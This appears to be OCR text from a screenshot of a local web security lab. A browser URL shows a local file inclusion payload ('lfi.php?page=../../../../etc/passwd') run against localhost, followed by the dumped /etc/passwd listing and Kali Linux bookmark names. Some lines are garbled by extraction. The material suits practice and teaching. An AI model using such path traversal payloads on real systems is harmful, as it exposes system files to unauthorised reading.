 localhost/web-lab/lfi.php?page=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter xploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/
nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/
usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-
timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin _gophish:x:104:105::/var/lib/gophish:/usr/sbin/nologin iodine:x:105:65534::/run/
iodine:/usr/sbin/nologin messagebus:x:106:106::/nonexistent:/usr/sbin/nologin tcpdump:x:107:107::/nonexistent:/usr/sbin/nologin miredo:x:108:65534::/
var/run/miredo:/usr/sbin/nologin _rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin redis:x:110:110::/var/lib/redis:/usr/sbin/nologin mosquitto:x:111:113::/
var/lib/mosquitto:/usr/sbin/nologin redsocks:x:112:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/
stunnel4:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-
snmp:x:114:115::/var/lib/snmp:/bin/false sslh:x:115:117::/nonexistent:/usr/sbin/nologin postgres:x:116:118:PostgreSQL administrator,,,:/var/lib/postgresql:/
bin/bash avahi:x:117:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:118:29:Speech Dispatcher,,,:/run/speech-
dispatcher:/bin/false _gvm:x:119:120::/var/lib/openvas:/usr/sbin/nologin usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin cups-pk-
helper:x:121:121:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin nm-openvpn:x:122:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/
chroot:/usr/sbin/nologin inetsim:x:123:123::/var/lib/inetsim:/usr/sbin/nologin nm-openconnect:x:124:126:NetworkManager OpenConnect plugin,,,:/var/lib/
NetworkManager:/usr/sbin/nologin geoclue:x:125:127::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:126:128:Light Display Manager:/var/lib/lightdm:/bin/
false statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:128:130::/var/lib/saned:/usr/sbin/nologin polkitd:x:988:988:User for polkitd:/:/usr/sbin/
nologin rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:130:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
jesse0709:x:1000:1000:jesse0709,,,:/home/jesse0709:/usr/bin/zsh 1001:1001:Jennifer,23, /home/
/bin/bash liliana:x:1002:1002:,,,:/home/liliana:/bin/bash pipewire:x:986:125:system user for pipewire:/nonexistent:/usr/sbin/nologin